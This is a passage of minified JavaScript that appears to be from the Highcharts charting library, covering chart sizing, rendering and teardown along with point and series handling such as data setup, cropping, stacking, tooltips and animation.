		},
		setSize: function(a, b, c) {
			var d = this,
			e, f, g;
			d.isResizing += 1;
			g = function() {
				d && K(d, "endResize", null,
				function() {
					d.isResizing -= 1
				})
			};
			Ka(c, d);
			d.oldChartHeight = d.chartHeight;
			d.oldChartWidth = d.chartWidth;
			if (t(a)) d.chartWidth = e = r(0, u(a)),
			d.hasUserSize = !!e;
			if (t(b)) d.chartHeight = f = r(0, u(b));
			L(d.container, {
				width: e + "px",
				height: f + "px"
			});
			d.setChartSize(!0);
			d.renderer.setSize(e, f, c);
			d.maxTicks = null;
			n(d.axes,
			function(a) {
				a.isDirty = !0;
				a.setScale()
			});
			n(d.series,
			function(a) {
				a.isDirty = !0
			});
			d.isDirtyLegend = !0;
			d.isDirtyBox = !0;
			d.getMargins();
			d.redraw(c);
			d.oldChartHeight = null;
			K(d, "resize");
			Da === !1 ? g() : setTimeout(g, Da && Da.duration || 500)
		},
		setChartSize: function(a) {
			var b = this.inverted,
			c = this.renderer,
			d = this.chartWidth,
			e = this.chartHeight,
			f = this.options.chart,
			g = f.spacingTop,
			h = f.spacingRight,
			i = f.spacingBottom,
			j = f.spacingLeft,
			k = this.clipOffset,
			l, m, o, q;
			this.plotLeft = l = u(this.plotLeft);
			this.plotTop = m = u(this.plotTop);
			this.plotWidth = o = r(0, u(d - l - this.marginRight));
			this.plotHeight = q = r(0, u(e - m - this.marginBottom));
			this.plotSizeX = b ? q: o;
			this.plotSizeY = b ? o: q;
			this.plotBorderWidth = f.plotBorderWidth || 0;
			this.spacingBox = c.spacingBox = {
				x: j,
				y: g,
				width: d - j - h,
				height: e - g - i
			};
			this.plotBox = c.plotBox = {
				x: l,
				y: m,
				width: o,
				height: q
			};
			d = 2 * P(this.plotBorderWidth / 2);
			b = wa(r(d, k[3]) / 2);
			c = wa(r(d, k[0]) / 2);
			this.clipBox = {
				x: b,
				y: c,
				width: P(this.plotSizeX - r(d, k[1]) / 2 - b),
				height: P(this.plotSizeY - r(d, k[2]) / 2 - c)
			};
			a || n(this.axes,
			function(a) {
				a.setAxisSize();
				a.setAxisTranslation()
			})
		},
		resetMargins: function() {
			var a = this.options.chart,
			b = a.spacingRight,
			c = a.spacingBottom,
			d = a.spacingLeft;
			this.plotTop = p(this.optionsMarginTop, a.spacingTop);
			this.marginRight = p(this.optionsMarginRight, b);
			this.marginBottom = p(this.optionsMarginBottom, c);
			this.plotLeft = p(this.optionsMarginLeft, d);
			this.axisOffset = [0, 0, 0, 0];
			this.clipOffset = [0, 0, 0, 0]
		},
		drawChartBox: function() {
			var a = this.options.chart,
			b = this.renderer,
			c = this.chartWidth,
			d = this.chartHeight,
			e = this.chartBackground,
			f = this.plotBackground,
			g = this.plotBorder,
			h = this.plotBGImage,
			i = a.borderWidth || 0,
			j = a.backgroundColor,
			k = a.plotBackgroundColor,
			l = a.plotBackgroundImage,
			m = a.plotBorderWidth || 0,
			o, q = this.plotLeft,
			p = this.plotTop,
			n = this.plotWidth,
			r = this.plotHeight,
			u = this.plotBox,
			t = this.clipRect,
			s = this.clipBox;
			o = i + (a.shadow ? 8 : 0);
			if (i || j) if (e) e.animate(e.crisp(null, null, null, c - o, d - o));
			else {
				e = {
					fill: j || S
				};
				if (i) e.stroke = a.borderColor,
				e["stroke-width"] = i;
				this.chartBackground = b.rect(o / 2, o / 2, c - o, d - o, a.borderRadius, i).attr(e).add().shadow(a.shadow)
			}
			if (k) f ? f.animate(u) : this.plotBackground = b.rect(q, p, n, r, 0).attr({
				fill: k
			}).add().shadow(a.plotShadow);
			if (l) h ? h.animate(u) : this.plotBGImage = b.image(l, q, p, n, r).add();
			t ? t.animate({
				width: s.width,
				height: s.height
			}) : this.clipRect = b.clipRect(s);
			if (m) g ? g.animate(g.crisp(null, q, p, n, r)) : this.plotBorder = b.rect(q, p, n, r, 0, -m).attr({
				stroke: a.plotBorderColor,
				"stroke-width": m,
				zIndex: 1
			}).add();
			this.isDirtyBox = !1
		},
		propFromSeries: function() {
			var a = this,
			b = a.options.chart,
			c, d = a.options.series,
			e, f;
			n(["inverted", "angular", "polar"],
			function(g) {
				c = aa[b.type || b.defaultSeriesType];
				f = a[g] || b[g] || c && c.prototype[g];
				for (e = d && d.length; ! f && e--;)(c = aa[d[e].type]) && c.prototype[g] && (f = !0);
				a[g] = f
			})
		},
		linkSeries: function() {
			var a = this,
			b = a.series;
			n(b,
			function(a) {
				a.linkedSeries.length = 0
			});
			n(b,
			function(b) {
				var d = b.options.linkedTo;
				if (ea(d) && (d = d === ":previous" ? a.series[b.index - 1] : a.get(d))) d.linkedSeries.push(b),
				b.linkedParent = d
			})
		},
		render: function() {
			var a = this,
			b = a.axes,
			c = a.renderer,
			d = a.options,
			e = d.labels,
			f = d.credits,
			g;
			a.setTitle();
			a.legend = new wb(a, d.legend);
			a.getStacks();
			n(b,
			function(a) {
				a.setScale()
			});
			a.getMargins();
			a.maxTicks = null;
			n(b,
			function(a) {
				a.setTickPositions(!0);
				a.setMaxTicks()
			});
			a.adjustTickAmounts();
			a.getMargins();
			a.drawChartBox();
			a.hasCartesianSeries && n(b,
			function(a) {
				a.render()
			});
			if (!a.seriesGroup) a.seriesGroup = c.g("series-group").attr({
				zIndex: 3
			}).add();
			n(a.series,
			function(a) {
				a.translate();
				a.setTooltipPoints();
				a.render()
			});
			e.items && n(e.items,
			function(b) {
				var d = s(e.style, b.style),
				f = A(d.left) + a.plotLeft,
				g = A(d.top) + a.plotTop + 12;
				delete d.left;
				delete d.top;
				c.text(b.html, f, g).attr({
					zIndex: 2
				}).css(d).add()
			});
			if (f.enabled && !a.credits) g = f.href,
			a.credits = c.text(f.text, 0, 0).on("click",
			function() {
				if (g) location.href = g
			}).attr({
				align: f.position.align,
				zIndex: 8
			}).css(f.style).add().align(f.position);
			a.hasRendered = !0
		},
		destroy: function() {
			var a = this,
			b = a.axes,
			c = a.series,
			d = a.container,
			e, f = d && d.parentNode;
			K(a, "destroy");
			Fa[a.index] = v;
			a.renderTo.removeAttribute("data-highcharts-chart");
			ba(a);
			for (e = b.length; e--;) b[e] = b[e].destroy();
			for (e = c.length; e--;) c[e] = c[e].destroy();
			n("title,subtitle,chartBackground,plotBackground,plotBGImage,plotBorder,seriesGroup,clipRect,credits,pointer,scroller,rangeSelector,legend,resetZoomButton,tooltip,renderer".split(","),
			function(b) {
				var c = a[b];
				c && c.destroy && (a[b] = c.destroy())
			});
			if (d) d.innerHTML = "",
			ba(d),
			f && Ta(d);
			for (e in a) delete a[e]
		},
		isReadyToRender: function() {
			var a = this;
			return ! Z && N == N.top && z.readyState !== "complete" || $ && !N.canvg ? ($ ? Tb.push(function() {
				a.firstRender()
			},
			a.options.global.canvasToolsURL) : z.attachEvent("onreadystatechange",
			function() {
				z.detachEvent("onreadystatechange", a.firstRender);
				z.readyState === "complete" && a.firstRender()
			}), !1) : !0
		},
		firstRender: function() {
			var a = this,
			b = a.options,
			c = a.callback;
			if (a.isReadyToRender()) a.getContainer(),
			K(a, "init"),
			a.resetMargins(),
			a.setChartSize(),
			a.propFromSeries(),
			a.getAxes(),
			n(b.series || [],
			function(b) {
				a.initSeries(b)
			}),
			a.linkSeries(),
			K(a, "beforeRender"),
			a.pointer = new vb(a, b),
			a.render(),
			a.renderer.draw(),
			c && c.apply(a, [a]),
			n(a.callbacks,
			function(b) {
				b.apply(a, [a])
			}),
			a.cloneRenderTo(!0),
			K(a, "load")
		}
	};
	xb.prototype.callbacks = [];
	var Pa = function() {};
	Pa.prototype = {
		init: function(a, b, c) {
			this.series = a;
			this.applyOptions(b, c);
			this.pointAttr = {};
			if (a.options.colorByPoint && (b = a.options.colors || a.chart.options.colors, this.color = this.color || b[a.colorCounter++], a.colorCounter === b.length)) a.colorCounter = 0;
			a.chart.pointCount++;
			return this
		},
		applyOptions: function(a, b) {
			var c = this.series,
			d = c.pointValKey,
			a = Pa.prototype.optionsToObject.call(this, a);
			s(this, a);
			this.options = this.options ? s(this.options, a) : a;
			if (d) this.y = this[d];
			if (this.x === v && c) this.x = b === v ? c.autoIncrement() : b;
			return this
		},
		optionsToObject: function(a) {
			var b, c = this.series,
			d = c.pointArrayMap || ["y"],
			e = d.length,
			f = 0,
			g = 0;
			if (typeof a === "number" || a === null) b = {
				y: a
			};
			else if (Ha(a)) {
				b = {};
				if (a.length > e) {
					c = typeof a[0];
					if (c === "string") b.name = a[0];
					else if (c === "number") b.x = a[0];
					f++
				}
				for (; g < e;) b[d[g++]] = a[f++]
			} else if (typeof a === "object") {
				b = a;
				if (a.dataLabels) c._hasPointLabels = !0;
				if (a.marker) c._hasPointMarkers = !0
			}
			return b
		},
		destroy: function() {
			var a = this.series.chart,
			b = a.hoverPoints,
			c;
			a.pointCount--;
			if (b && (this.setState(), ga(b, this), !b.length)) a.hoverPoints = null;
			if (this === a.hoverPoint) this.onMouseOut();
			if (this.graphic || this.dataLabel) ba(this),
			this.destroyElements();
			this.legendItem && a.legend.destroyItem(this);
			for (c in this) this[c] = null
		},
		destroyElements: function() {
			for (var a = "graphic,dataLabel,dataLabelUpper,group,connector,shadowGroup".split(","), b, c = 6; c--;) b = a[c],
			this[b] && (this[b] = this[b].destroy())
		},
		getLabelConfig: function() {
			return {
				x: this.category,
				y: this.y,
				key: this.name || this.category,
				series: this.series,
				point: this,
				percentage: this.percentage,
				total: this.total || this.stackTotal
			}
		},
		select: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			a = p(a, !c.selected);
			c.firePointEvent(a ? "select": "unselect", {
				accumulate: b
			},
			function() {
				c.selected = c.options.selected = a;
				d.options.data[oa(c, d.data)] = c.options;
				c.setState(a && "select");
				b || n(e.getSelectedPoints(),
				function(a) {
					if (a.selected && a !== c) a.selected = a.options.selected = !1,
					d.options.data[oa(a, d.data)] = a.options,
					a.setState(""),
					a.firePointEvent("unselect")
				})
			})
		},
		onMouseOver: function(a) {
			var b = this.series,
			c = b.chart,
			d = c.tooltip,
			e = c.hoverPoint;
			if (e && e !== this) e.onMouseOut();
			this.firePointEvent("mouseOver");
			d && (!d.shared || b.noSharedTooltip) && d.refresh(this, a);
			this.setState("hover");
			c.hoverPoint = this
		},
		onMouseOut: function() {
			var a = this.series.chart,
			b = a.hoverPoints;
			if (!b || oa(this, b) === -1) this.firePointEvent("mouseOut"),
			this.setState(),
			a.hoverPoint = null
		},
		tooltipFormatter: function(a) {
			var b = this.series,
			c = b.tooltipOptions,
			d = p(c.valueDecimals, ""),
			e = c.valuePrefix || "",
			f = c.valueSuffix || "";
			n(b.pointArrayMap || ["y"],
			function(b) {
				b = "{point." + b;
				if (e || f) a = a.replace(b + "}", e + b + "}" + f);
				a = a.replace(b + "}", b + ":,." + d + "f}")
			});
			return Ba(a, {
				point: this,
				series: this.series
			})
		},
		update: function(a, b, c) {
			var d = this,
			e = d.series,
			f = d.graphic,
			g, h = e.data,
			i = e.chart,
			j = e.options,
			b = p(b, !0);
			d.firePointEvent("update", {
				options: a
			},
			function() {
				d.applyOptions(a);
				if (T(a) && (e.getAttribs(), f)) a.marker && a.marker.symbol ? d.graphic = f.destroy() : f.attr(d.pointAttr[e.state]);
				g = oa(d, h);
				e.xData[g] = d.x;
				e.yData[g] = e.toYData ? e.toYData(d) : d.y;
				e.zData[g] = d.z;
				j.data[g] = d.options;
				e.isDirty = e.isDirtyData = i.isDirtyBox = !0;
				j.legendType === "point" && i.legend.destroyItem(d);
				b && i.redraw(c)
			})
		},
		remove: function(a, b) {
			var c = this,
			d = c.series,
			e = d.chart,
			f, g = d.data;
			Ka(b, e);
			a = p(a, !0);
			c.firePointEvent("remove", null,
			function() {
				f = oa(c, g);
				g.splice(f, 1);
				d.options.data.splice(f, 1);
				d.xData.splice(f, 1);
				d.yData.splice(f, 1);
				d.zData.splice(f, 1);
				c.destroy();
				d.isDirty = !0;
				d.isDirtyData = !0;
				a && e.redraw()
			})
		},
		firePointEvent: function(a, b, c) {
			var d = this,
			e = this.series.options; (e.point.events[a] || d.options && d.options.events && d.options.events[a]) && this.importEvents();
			a === "click" && e.allowPointSelect && (c = function(a) {
				d.select(null, a.ctrlKey || a.metaKey || a.shiftKey)
			});
			K(this, a, b, c)
		},
		importEvents: function() {
			if (!this.hasImportedEvents) {
				var a = x(this.series.options.point, this.options).events,
				b;
				this.events = a;
				for (b in a) J(this, b, a[b]);
				this.hasImportedEvents = !0
			}
		},
		setState: function(a) {
			var b = this.plotX,
			c = this.plotY,
			d = this.series,
			e = d.options.states,
			f = Y[d.type].marker && d.options.marker,
			g = f && !f.enabled,
			h = f && f.states[a],
			i = h && h.enabled === !1,
			j = d.stateMarkerGraphic,
			k = this.marker || {},
			l = d.chart,
			m = this.pointAttr,
			a = a || "";
			if (! (a === this.state || this.selected && a !== "select" || e[a] && e[a].enabled === !1 || a && (i || g && !h.enabled))) {
				if (this.graphic) e = f && this.graphic.symbolName && m[a].r,
				this.graphic.attr(x(m[a], e ? {
					x: b - e,
					y: c - e,
					width: 2 * e,
					height: 2 * e
				}: {}));
				else {
					if (a && h) e = h.radius,
					k = k.symbol || d.symbol,
					j && j.currentSymbol !== k && (j = j.destroy()),
					j ? j.attr({
						x: b - e,
						y: c - e
					}) : (d.stateMarkerGraphic = j = l.renderer.symbol(k, b - e, c - e, 2 * e, 2 * e).attr(m[a]).add(d.markerGroup), j.currentSymbol = k);
					if (j) j[a && l.isInsidePlot(b, c) ? "show": "hide"]()
				}
				this.state = a
			}
		}
	};
	var Q = function() {};
	Q.prototype = {
		isCartesian: !0,
		type: "line",
		pointClass: Pa,
		sorted: !0,
		requireSorting: !0,
		pointAttrToOptions: {
			stroke: "lineColor",
			"stroke-width": "lineWidth",
			fill: "fillColor",
			r: "radius"
		},
		colorCounter: 0,
		init: function(a, b) {
			var c, d, e = a.series;
			this.chart = a;
			this.options = b = this.setOptions(b);
			this.linkedSeries = [];
			this.bindAxes();
			s(this, {
				name: b.name,
				state: "",
				pointAttr: {},
				visible: b.visible !== !1,
				selected: b.selected === !0
			});
			if ($) b.animation = !1;
			d = b.events;
			for (c in d) J(this, c, d[c]);
			if (d && d.click || b.point && b.point.events && b.point.events.click || b.allowPointSelect) a.runTrackerClick = !0;
			this.getColor();
			this.getSymbol();
			this.setData(b.data, !1);
			if (this.isCartesian) a.hasCartesianSeries = !0;
			e.push(this);
			this._i = e.length - 1;
			Kb(e,
			function(a, b) {
				return p(a.options.index, a._i) - p(b.options.index, a._i)
			});
			n(e,
			function(a, b) {
				a.index = b;
				a.name = a.name || "Series " + (b + 1)
			})
		},
		bindAxes: function() {
			var a = this,
			b = a.options,
			c = a.chart,
			d;
			a.isCartesian && n(["xAxis", "yAxis"],
			function(e) {
				n(c[e],
				function(c) {
					d = c.options;
					if (b[e] === d.index || b[e] !== v && b[e] === d.id || b[e] === v && d.index === 0) c.series.push(a),
					a[e] = c,
					c.isDirty = !0
				});
				a[e] || ja(18, !0)
			})
		},
		autoIncrement: function() {
			var a = this.options,
			b = this.xIncrement,
			b = p(b, a.pointStart, 0);
			this.pointInterval = p(this.pointInterval, a.pointInterval, 1);
			this.xIncrement = b + this.pointInterval;
			return b
		},
		getSegments: function() {
			var a = -1,
			b = [],
			c,
			d = this.points,
			e = d.length;
			if (e) if (this.options.connectNulls) {
				for (c = e; c--;) d[c].y === null && d.splice(c, 1);
				d.length && (b = [d])
			} else n(d,
			function(c, g) {
				c.y === null ? (g > a + 1 && b.push(d.slice(a + 1, g)), a = g) : g === e - 1 && b.push(d.slice(a + 1, g + 1))
			});
			this.segments = b
		},
		setOptions: function(a) {
			var b = this.chart.options,
			c = b.plotOptions,
			d = c[this.type];
			this.userOptions = a;
			a = x(d, c.series, a);
			this.tooltipOptions = x(b.tooltip, a.tooltip);
			d.marker === null && delete a.marker;
			return a
		},
		getColor: function() {
			var a = this.options,
			b = this.userOptions,
			c = this.chart.options.colors,
			d = this.chart.counters,
			e;
			e = a.color || Y[this.type].color;
			if (!e && !a.colorByPoint) t(b._colorIndex) ? a = b._colorIndex: (b._colorIndex = d.color, a = d.color++),
			e = c[a];
			this.color = e;
			d.wrapColor(c.length)
		},
		getSymbol: function() {
			var a = this.userOptions,
			b = this.options.marker,
			c = this.chart,
			d = c.options.symbols,
			c = c.counters;
			this.symbol = b.symbol;
			if (!this.symbol) t(a._symbolIndex) ? a = a._symbolIndex: (a._symbolIndex = c.symbol, a = c.symbol++),
			this.symbol = d[a];
			if (/^url/.test(this.symbol)) b.radius = 0;
			c.wrapSymbol(d.length)
		},
		drawLegendSymbol: function(a) {
			var b = this.options,
			c = b.marker,
			d = a.options,
			e;
			e = d.symbolWidth;
			var f = this.chart.renderer,
			g = this.legendGroup,
			a = a.baseline - u(f.fontMetrics(d.itemStyle.fontSize).b * 0.3);
			if (b.lineWidth) {
				d = {
					"stroke-width": b.lineWidth
				};
				if (b.dashStyle) d.dashstyle = b.dashStyle;
				this.legendLine = f.path(["M", 0, a, "L", e, a]).attr(d).add(g)
			}
			if (c && c.enabled) b = c.radius,
			this.legendSymbol = e = f.symbol(this.symbol, e / 2 - b, a - b, 2 * b, 2 * b).add(g),
			e.isMarker = !0
		},
		addPoint: function(a, b, c, d) {
			var e = this.options,
			f = this.data,
			g = this.graph,
			h = this.area,
			i = this.chart,
			j = this.xData,
			k = this.yData,
			l = this.zData,
			m = this.names,
			o = g && g.shift || 0,
			q = e.data;
			Ka(d, i);
			c && n([g, h, this.graphNeg, this.areaNeg],
			function(a) {
				if (a) a.shift = o + 1
			});
			if (h) h.isArea = !0;
			b = p(b, !0);
			d = {
				series: this
			};
			this.pointClass.prototype.applyOptions.apply(d, [a]);
			j.push(d.x);
			k.push(this.toYData ? this.toYData(d) : d.y);
			l.push(d.z);
			if (m) m[d.x] = d.name;
			q.push(a);
			e.legendType === "point" && this.generatePoints();
			c && (f[0] && f[0].remove ? f[0].remove(!1) : (f.shift(), j.shift(), k.shift(), l.shift(), q.shift()));
			this.isDirtyData = this.isDirty = !0;
			b && (this.getAttribs(), i.redraw())
		},
		setData: function(a, b) {
			var c = this.points,
			d = this.options,
			e = this.chart,
			f = null,
			g = this.xAxis,
			h = g && g.categories && !g.categories.length ? [] : null,
			i;
			this.xIncrement = null;
			this.pointRange = g && g.categories ? 1 : d.pointRange;
			this.colorCounter = 0;
			var j = [],
			k = [],
			l = [],
			m = a ? a.length: [];
			i = p(d.turboThreshold, 1E3);
			var o = this.pointArrayMap,
			o = o && o.length,
			q = !!this.toYData;
			if (i && m > i) {
				for (i = 0; f === null && i < m;) f = a[i],
				i++;
				if (qa(f)) {
					f = p(d.pointStart, 0);
					d = p(d.pointInterval, 1);
					for (i = 0; i < m; i++) j[i] = f,
					k[i] = a[i],
					f += d;
					this.xIncrement = f
				} else if (Ha(f)) if (o) for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d.slice(1, o + 1);
				else for (i = 0; i < m; i++) d = a[i],
				j[i] = d[0],
				k[i] = d[1];
				else ja(12)
			} else for (i = 0; i < m; i++) if (a[i] !== v && (d = {
				series: this
			},
			this.pointClass.prototype.applyOptions.apply(d, [a[i]]), j[i] = d.x, k[i] = q ? this.toYData(d) : d.y, l[i] = d.z, h && d.name)) h[d.x] = d.name;
			ea(k[0]) && ja(14, !0);
			this.data = [];
			this.options.data = a;
			this.xData = j;
			this.yData = k;
			this.zData = l;
			this.names = h;
			for (i = c && c.length || 0; i--;) c[i] && c[i].destroy && c[i].destroy();
			if (g) g.minRange = g.userMinRange;
			this.isDirty = this.isDirtyData = e.isDirtyBox = !0;
			p(b, !0) && e.redraw(!1)
		},
		remove: function(a, b) {
			var c = this,
			d = c.chart,
			a = p(a, !0);
			if (!c.isRemoving) c.isRemoving = !0,
			K(c, "remove", null,
			function() {
				c.destroy();
				d.isDirtyLegend = d.isDirtyBox = !0;
				d.linkSeries();
				a && d.redraw(b)
			});
			c.isRemoving = !1
		},
		processData: function(a) {
			var b = this.xData,
			c = this.yData,
			d = b.length,
			e;
			e = 0;
			var f, g, h = this.xAxis,
			i = this.options,
			j = i.cropThreshold,
			k = this.isCartesian;
			if (k && !this.isDirty && !h.isDirty && !this.yAxis.isDirty && !a) return ! 1;
			if (k && this.sorted && (!j || d > j || this.forceCrop)) if (a = h.min, h = h.max, b[d - 1] < a || b[0] > h) b = [],
			c = [];
			else if (b[0] < a || b[d - 1] > h) e = this.cropData(this.xData, this.yData, a, h),
			b = e.xData,
			c = e.yData,
			e = e.start,
			f = !0;
			for (h = b.length - 1; h >= 0; h--) d = b[h] - b[h - 1],
			d > 0 && (g === v || d < g) ? g = d: d < 0 && this.requireSorting && ja(15);
			this.cropped = f;
			this.cropStart = e;
			this.processedXData = b;
			this.processedYData = c;
			if (i.pointRange === null) this.pointRange = g || 1;
			this.closestPointRange = g
		},
		cropData: function(a, b, c, d) {
			var e = a.length,
			f = 0,
			g = e,
			h;
			for (h = 0; h < e; h++) if (a[h] >= c) {
				f = r(0, h - 1);
				break
			}
			for (; h < e; h++) if (a[h] > d) {
				g = h + 1;
				break
			}
			return {
				xData: a.slice(f, g),
				yData: b.slice(f, g),
				start: f,
				end: g
			}
		},
		generatePoints: function() {
			var a = this.options.data,
			b = this.data,
			c, d = this.processedXData,
			e = this.processedYData,
			f = this.pointClass,
			g = d.length,
			h = this.cropStart || 0,
			i, j = this.hasGroupedData,
			k, l = [],
			m;
			if (!b && !j) b = [],
			b.length = a.length,
			b = this.data = b;
			for (m = 0; m < g; m++) i = h + m,
			j ? l[m] = (new f).init(this, [d[m]].concat(ia(e[m]))) : (b[i] ? k = b[i] : a[i] !== v && (b[i] = k = (new f).init(this, a[i], d[m])), l[m] = k);
			if (b && (g !== (c = b.length) || j)) for (m = 0; m < c; m++) if (m === h && !j && (m += g), b[m]) b[m].destroyElements(),
			b[m].plotX = v;
			this.data = b;
			this.points = l
		},
		setStackedPoints: function() {
			if (this.options.stacking && !(this.visible !== !0 && this.chart.options.chart.ignoreHiddenSeries !== !1)) {
				var a = this.processedXData,
				b = this.processedYData,
				c = b.length,
				d = this.options,
				e = d.threshold,
				f = d.stack,
				d = d.stacking,
				g = this.stackKey,
				h = "-" + g,
				i = this.yAxis,
				j = i.stacks,
				k = i.oldStacks,
				l = i.stackExtremes,
				m, o, q, p, n;
				for (q = 0; q < c; q++) {
					p = a[q];
					n = b[q];
					o = (m = this.negStacks && n < e) ? h: g;
					typeof n === "number" && !l[g] && (l[g] = {
						dataMin: n,
						dataMax: n
					});
					j[o] || (j[o] = {});
					if (!j[o][p]) k[o] && k[o][p] ? (j[o][p] = k[o][p], j[o][p].total = null) : j[o][p] = new Mb(i, i.options.stackLabels, m, p, f, d);
					o = j[o][p];
					m = o.total;
					o.addValue(n || 0);
					o.cacheExtremes(this, [m, m + (n || 0)]);
					if (typeof n === "number") l[g].dataMin = C(l[g].dataMin, o.total, n),
					l[g].dataMax = r(l[g].dataMax, o.total, n)
				}
				i.oldStacks = {}
			}
		},
		getExtremes: function() {
			var a = this.yAxis,
			b = this.stackKey,
			c, d, e = this.options,
			f = a.isLog ? null: e.threshold,
			g = this.processedXData,
			h = this.processedYData,
			i = h.length,
			j = [],
			k = 0,
			l = this.xAxis.getExtremes(),
			m = l.min,
			l = l.max,
			o;
			if (e.stacking) c = a.stackExtremes[b],
			d = c.dataMin,
			c = c.dataMax,
			d = C(d, p(f, d)),
			c = r(c, p(f, c));
			if (!t(d) || !t(c)) {
				for (b = 0; b < i; b++) if (o = g[b], f = h[b], e = f !== null && f !== v && (!a.isLog || f.length || f > 0), o = this.getExtremesFromAll || this.cropped || (g[b + 1] || o) >= m && (g[b - 1] || o) <= l, e && o) if (e = f.length) for (; e--;) f[e] !== null && (j[k++] = f[e]);
				else j[k++] = f;
				d = p(d, Ia(j));
				c = p(c, ua(j))
			}
			this.dataMin = d;
			this.dataMax = c
		},
		translate: function() {
			this.processedXData || this.processData();
			this.generatePoints();
			for (var a = this.options,
			b = a.stacking,
			c = this.xAxis,
			d = c.categories,
			e = this.yAxis,
			f = this.points,
			g = f.length,
			h = !!this.modifyValue,
			i = a.pointPlacement,
			j = i === "between" || qa(i), k = a.threshold, a = 0; a < g; a++) {
				var l = f[a],
				m = l.x,
				o = l.y,
				q = l.low,
				n = e.stacks[(this.negStacks && o < k ? "-": "") + this.stackKey],
				r;
				if (e.isLog && o <= 0) l.y = o = null;
				l.plotX = c.translate(m, 0, 0, 0, 1, i);
				if (b && this.visible && n && n[m]) n = n[m],
				r = n.total,
				n.cum = q = n.cum - o,
				o = q + o,
				n.cum === 0 && (q = p(k, e.min)),
				e.isLog && q <= 0 && (q = null),
				b === "percent" && (q = r ? q * 100 / r: 0, o = r ? o * 100 / r: 0),
				l.percentage = r ? l.y * 100 / r: 0,
				l.total = l.stackTotal = r,
				l.stackY = o,
				n.setOffset(this.pointXOffset || 0, this.barW || 0);
				l.yBottom = t(q) ? e.translate(q, 0, 1, 0, 1) : null;
				h && (o = this.modifyValue(o, l));
				l.plotY = typeof o === "number" && o !== Infinity ? e.translate(o, 0, 1, 0, 1) : v;
				l.clientX = j ? c.translate(m, 0, 0, 0, 1) : l.plotX;
				l.negative = l.y < (k || 0);
				l.category = d && d[l.x] !== v ? d[l.x] : l.x
			}
			this.getSegments()
		},
		setTooltipPoints: function(a) {
			var b = [],
			c,
			d,
			e = (c = this.xAxis) ? c.tooltipLen || c.len: this.chart.plotSizeX,
			f,
			g,
			h,
			i = [];
			if (this.options.enableMouseTracking !== !1) {
				if (a) this.tooltipPoints = null;
				n(this.segments || this.points,
				function(a) {
					b = b.concat(a)
				});
				c && c.reversed && (b = b.reverse());
				this.orderTooltipPoints && this.orderTooltipPoints(b);
				a = b.length;
				for (h = 0; h < a; h++) {
					f = b[h];
					g = b[h + 1];
					c = b[h - 1] ? d + 1 : 0;
					for (d = b[h + 1] ? C(r(0, P((f.clientX + (g ? g.wrappedClientX || g.clientX: e)) / 2)), e) : e; c >= 0 && c <= d;) i[c++] = f
				}
				this.tooltipPoints = i
			}
		},
		tooltipHeaderFormatter: function(a) {
			var b = this.tooltipOptions,
			c = b.xDateFormat,
			d = b.dateTimeLabelFormats,
			e = this.xAxis,
			f = e && e.options.type === "datetime",
			b = b.headerFormat,
			e = e && e.closestPointRange,
			g;
			if (f && !c) if (e) for (g in H) {
				if (H[g] >= e) {
					c = d[g];
					break
				}
			} else c = d.day;
			f && c && qa(a.key) && (b = b.replace("{point.key}", "{point.key:" + c + "}"));
			return Ba(b, {
				point: a,
				series: this
			})
		},
		onMouseOver: function() {
			var a = this.chart,
			b = a.hoverSeries;
			if (b && b !== this) b.onMouseOut();
			this.options.events.mouseOver && K(this, "mouseOver");
			this.setState("hover");
			a.hoverSeries = this
		},
		onMouseOut: function() {
			var a = this.options,
			b = this.chart,
			c = b.tooltip,
			d = b.hoverPoint;
			if (d) d.onMouseOut();
			this && a.events.mouseOut && K(this, "mouseOut");
			c && !a.stickyTracking && (!c.shared || this.noSharedTooltip) && c.hide();
			this.setState();
			b.hoverSeries = null
		},
		animate: function(a) {
			var b = this,
			c = b.chart,
			d = c.renderer,
			e;
			e = b.options.animation;
			var f = c.clipBox,
			g = c.inverted,
			h;
			if (e && !T(e)) e = Y[b.type].animation;
			h = "_sharedClip" + e.duration + e.easing;
			if (a) a = c[h],
			e = c[h + "m"],
			a || (c[h] = a = d.clipRect(s(f, {
				width: 0
			})), c[h + "m"] = e = d.clipRect( - 99, g ? -c.plotLeft: -c.plotTop, 99, g ? c.chartWidth: c.chartHeight)),
			b.group.clip(a),
			b.markerGroup.clip(e),
			b.sharedClipKey = h;
			else {
				if (a = c[h]) a.animate({
					width: c.plotSizeX
				},
				e),
				c[h + "m"].animate({
					width: c.plotSizeX + 99
				},
				e);
				b.animate = null;
				b.animationTimeout = setTimeout(function() {
					b.afterAnimate()
				},
				e.duration)
			}
		},
		afterAnimate: function() {
			var a = this.chart,
			b = this.sharedClipKey,
			c = this.group;
			c && this.options.clip !== !1 && (c.clip(a.clipRect), this.markerGroup.clip());
			setTimeout(function() {
				b && a[b] && (a[b] = a[b].destroy(), a[b + "m"] = a[b + "m"].destroy())
			},
			100)
		},
		drawPoints: function() {
			var a, b = this.points,
			c = this.chart,
			d, e, f, g, h, i, j, k, l = this.options.marker,
			m, o = this.markerGroup;
			if (l.enabled || this._hasPointMarkers) for (f = b.length; f--;) if (g = b[f], d = P(g.plotX), e = g.plotY, k = g.graphic, i = g.marker || {},
			a = l.enabled && i.enabled === v || i.enabled, m = c.isInsidePlot(u(d), e, c.inverted), a && e !== v && !isNaN(e) && g.y !== null) if (a = g.pointAttr[g.selected ? "select": ""], h = a.r, i = p(i.symbol, this.symbol), j = i.indexOf("url") === 0, k) k.attr({
				visibility: m ? Z ? "inherit": "visible": "hidden"
			}).animate(s({
				x: d - h,
				y: e - h
			},
			k.symbolName ? {
				width: 2 * h,
				height: 2 * h
			}: {}));
			else {
				if (m && (h > 0 || j)) g.graphic = c.renderer.symbol(i, d - h, e - h, 2 * h, 2 * h).attr(a).add(o)
			} else if (k) g.graphic = k.destroy()
		},
		convertAttribs: function(a, b, c, d) {
			var e = this.pointAttrToOptions,
			f, g, h = {},
			a = a || {},
			b = b || {},
			c = c || {},
			d = d || {};
			for (f in e) g = e[f],
			h[f] = p(a[g], b[f], c[f], d[f]);
			return h
		},
		getAttribs: function() {
			var a = this,
			b = a.options,
			c = Y[a.type].marker ? b.marker: b,
			d = c.states,
			e = d.hover,
			f,
			g = a.color,
			h = {
				stroke: g,
				fill: g
			},
			i = a.points || [],
			j = [],
			k,
			l = a.pointAttrToOptions,
			m = b.negativeColor,
			o;
			b.marker ? (e.radius = e.radius || c.radius + 2, e.lineWidth = e.lineWidth || c.lineWidth + 1) : e.color = e.color || pa(e.color || g).brighten(e.brightness).get();
